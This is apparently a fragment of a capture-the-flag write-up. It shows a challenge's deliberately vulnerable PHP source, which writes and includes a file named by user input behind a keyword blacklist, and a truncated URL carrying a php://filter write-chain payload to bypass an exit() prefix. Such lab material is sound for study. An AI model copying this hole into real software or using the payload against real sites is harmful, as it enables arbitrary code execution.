 eci-2ze7n0wiyptur2n9ygn3.cloudeci1.ichunqiu.com/7fa3b767c460b54a2be4d49030b349c7.php?content=php://filter/write=string.strip_tags|zlib.inflate|%3
Here is your sandbox: 4e5b09b2149f7619cca155c8bd6d8ee5 <?php
error_reporting(0);
$sandbox = '/var/www/html/sandbox/' . md5($_SERVER['REMOTE_ADDR']);
echo "Here is your sandbox: ". md5($_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
highlight_file(__FILE__);
if (isset($_GET['content'])) {
    $content = $_GET['content'];
    if (preg_match('/iconv|UCS|UTF|rot|quoted|base64|%|toupper|tolower|dechunk|\.\./i', $content))
        die('hacker');
    if (file_exists($content))
        require_once($content);
    file_put_contents($content, '<?php exit();' . $content);
}
IDLab